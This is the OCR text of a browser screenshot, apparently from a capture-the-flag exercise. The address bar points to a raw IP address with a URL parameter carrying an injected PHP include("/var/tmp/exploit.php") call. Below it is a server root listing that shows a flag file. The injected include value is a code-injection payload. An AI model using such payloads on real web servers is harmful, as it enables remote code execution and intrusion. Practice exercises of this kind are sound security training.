 47.101.57.72:18080/?ant=inclu
不安全 | 47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
1536px × 394px